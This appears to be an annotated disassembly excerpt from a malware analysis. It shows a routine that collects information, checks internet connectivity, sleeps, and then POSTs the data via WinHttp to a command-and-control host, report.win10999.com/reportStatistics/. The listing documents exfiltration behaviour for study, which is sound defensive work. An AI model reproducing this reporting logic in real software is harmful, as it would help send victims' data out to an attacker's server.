 .text:000B4CF8 push ecx ; pbIsConnected
.text:000B4CF9 push edx ; This
.text:000B4CFA call [eax+INetworkListManagerVtbl.get_IsConnectedToInternet]
.text:000B4CFD mov ecx, [ebp+ppv]
.text:000B4D03 mov edx, [ebp+INetworkListManager_ppv]
.text:000B4D09 mov edi, dword ptr [ebp+pbIsConnected]
.text:000B4D0F
.text:000B4D0F loc_B4D0F: ; CODE XREF: collect_info_and_report+D4E↑j
.text:000B4D0F test eax, eax
.text:000B4D11 js short loc_B4D24
.text:000B4D13 xor eax, eax
.text:000B4D15 cmp di, 0FFFFh
.text:000B4D19 setz al
.text:000B4D1C mov [ebp+var_16E4], eax
.text:000B4D22 mov esi, eax
.text:000B4D24
.text:000B4D24 loc_B4D24: ; CODE XREF: collect_info_and_report+D71↑j
.text:000B4D24 mov edi, ds:Sleep
.text:000B4D2A
.text:000B4D2A loc_B4D2A: ; CODE XREF: collect_info_and_report+D42↑j
.text:000B4D2A test edx, edx
.text:000B4D2C jz short loc_B4D3A
.text:000B4D2E mov eax, [edx]
.text:000B4D30 push edx
.text:000B4D31 call dword ptr [eax+8]
.text:000B4D34 mov ecx, [ebp+ppv]
.text:000B4D3A
.text:000B4D3A loc_B4D3A: ; CODE XREF: collect_info_and_report+D11↑j
.text:000B4D3A ; collect_info_and_report+D8C↑j
.text:000B4D3A test ecx, ecx
.text:000B4D3C jz short loc_B4D44
.text:000B4D3E mov eax, [ecx]
.text:000B4D40 push ecx
.text:000B4D41 call dword ptr [eax+8]
.text:000B4D44
.text:000B4D44 loc_B4D44: ; CODE XREF: collect_info_and_report+D9C↑j
.text:000B4D44 call ds:CoUninitialize
.text:000B4D4A test esi, esi
.text:000B4D4C jz loc_B4DF7
.text:000B4D52 push 1388h ; dwMilliseconds
.text:000B4D57 call edi ; Sleep
.text:000B4D59 mov esi, ds:OutputDebugStringW
.text:000B4D5F push offset aGetinfoCollect_2 ; "GetInfo :: CollectAndReport :: Report :"...
.text:000B4D64 call esi ; OutputDebugStringW
.text:000B4D66 lea ecx, [ebp+Optional] ; lpOptional
.text:000B4D6C call report_data_to_CC_report_win10999_com
.text:000B4D71 test eax, eax
.text:000B4D73 jnz loc_B4C70
.text:000C111D call ds:WinHttpOpen
.text:000C1123 mov [ebp+var_10], eax
.text:000C1126 test eax, eax
.text:000C1128 jz short loc_C115B
.text:000C112A push edi ; dwReserved
.text:000C112B push 50h ; nServerPort
.text:000C112D push offset pswzServerName ; "report.win10999.com"
.text:000C1132 push eax ; hSession
.text:000C1133 call ds:WinHttpConnect
.text:000C1139 mov [ebp+hInternet], eax
.text:000C113C test eax, eax
.text:000C113E jz short loc_C115B
.text:000C1140 push edi ; dwFlags
.text:000C1141 push edi ; ppwszAcceptTypes
.text:000C1142 push edi ; pwszReferrer
.text:000C1143 push offset pwszVersion ; "HTTP/1.1"
.text:000C1148 push offset pwszObjectName ; "reportStatistics/"
.text:000C114D push offset pwszVerb ; "POST"
.text:000C1152 push eax ; hConnect
.text:000C1153 call ds:WinHttpOpenRequest
.text:000C1159 mov ebx, eax
.text:000C115B
.text:000C115B loc_C115B: ; CODE XREF: report_data_to_CC_report_win10999_com+38↑j
.text:000C115B ; report_data_to_CC_report_win10999_com+4E↑j
.text:000C115B push offset pwszHeaders ; "Content-type: application/x-www-form-ur"...
.text:000C1160 call ds:lstrlenW
.text:000C1166 push 20000000h ; dwModifiers
.text:000C116B push eax ; dwHeadersLength
.text:000C116C push offset pwszHeaders ; "Content-type: application/x-www-form-ur"...
.text:000C1171 push ebx ; hRequest
.text:000C1172 call ds:WinHttpAddRequestHeaders
.text:000C1178 test ebx, ebx
.text:000C117A jz loc_C127A
.text:000C1180 cmp dword ptr [esi+14h], 10h
.text:000C1184 mov ecx, esi
.text:000C1186 jb short loc_C118A
.text:000C1188 mov ecx, [esi]
.text:000C118A
.text:000C118A loc_C118A: ; CODE XREF: report_data_to_CC_report_win10999_com+96↑j
.text:000C118A mov eax, [esi+10h]
.text:000C118D push 0 ; dwContext
.text:000C118F push eax ; dwTotalLength
.text:000C1190 push eax ; dwOptionalLength
.text:000C1191 push ecx ; lpOptional
.text:000C1192 push 0 ; dwHeadersLength
.text:000C1194 push 0 ; lpszHeaders
.text:000C1196 push ebx ; hRequest
.text:000C1197 call ds:WinHttpSendRequest